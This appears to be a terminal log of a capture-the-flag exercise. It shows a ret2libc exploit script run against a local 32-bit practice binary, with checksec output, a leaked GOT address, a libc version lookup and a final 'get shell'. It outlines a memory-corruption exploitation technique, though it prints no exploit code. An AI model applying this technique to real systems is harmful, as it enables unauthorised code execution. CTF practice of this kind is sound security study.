 root@pwn:/ctf/work# python2.7 ret2libc3_exploit.py
[+] Starting local process './ret2libc3': pid 262
[*] '/ctf/work/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
leak libc_start_main_got addr and return to main again
get the related addr
Multi Results:
 0: archive-old-glibc (id libc6_2.3.6-0ubuntu20.6_i386_2)
 1: archive-old-glibc (id libc6-i386_2.3.6-0ubuntu20.6_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] archive-old-glibc (id libc6_2.3.6-0ubuntu20.6_i386_2) be choosed.
get shell